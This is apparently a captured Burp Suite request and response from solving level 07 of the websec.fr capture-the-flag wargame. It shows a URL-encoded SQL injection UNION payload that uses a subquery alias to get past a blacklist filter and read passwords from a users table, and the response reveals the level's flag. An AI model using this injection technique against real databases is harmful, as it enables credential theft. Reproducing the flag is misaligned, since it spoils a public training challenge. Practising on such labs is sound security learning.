 Request
Pretty Raw Hex Hackvertor \n
1 POST /level07/index.php HTTP/2
2 Host: websec.fr
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
7 Referer: https://websec.fr/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 170
10 Origin: https://websec.fr
17 Te: trailers
18
19 user_id=<@urlencode>1337 UNION SELECT id, pw FROM (SELECT 1337 AS id, 1337
AS login, 1337 AS pw UNION SELECT * FROM users) WHERE id
IN(1)</@urlencode>&submit=Submit+Query
Response
Pretty Raw Hex Render Hackvertor \n
41 <p class="well">
<strong>
Username for given ID
</strong>
:
WEBSEC{Because_blacklist_based_filter_are_always_great}
</p>
42 <p class="well">
<strong>
Other User Details
</strong>
: <br />
43 id -> 1<br>
login ->
WEBSEC{Because_blacklist_based_filter_are_always_great}
<br>
44 </p>
45 </div>
46
47 <div class="row">
48 <label for="user_id">
Enter the user ID:
</label>
Inspector
Notes